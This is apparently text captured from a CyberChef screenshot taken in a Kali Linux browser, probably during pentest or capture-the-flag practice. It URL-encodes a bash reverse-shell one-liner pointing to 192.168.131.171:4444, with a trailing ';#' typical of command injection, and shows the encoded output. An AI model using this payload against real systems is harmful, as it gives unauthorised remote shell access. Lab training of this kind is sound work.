 gchq.github.io/CyberChef/#recipe=URL_Encode(true)&input=YmFzaCAtYyAnc2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC4xMzEuMTcxLzQ0NDQgMD4mMSc7Iw
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB TryHackMe | Intro to A...
Download CyberChef Last build: 10 hours ago Options About / Support
Operations 506
Search...
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Recipe
URL Encode
Encode all special chars
Input
bash -c 'sh -i >& /dev/tcp/192.168.131.171/4444 0>&1';#
ABC 55 1 Raw Bytes
Output
bash%20%2Dc%20%27sh%20%2Di%20%3E%26%20%2Fdev%2Ftcp%2F192%2E168%2E131%2E171%2F4444%200%3E%261%27%3B%23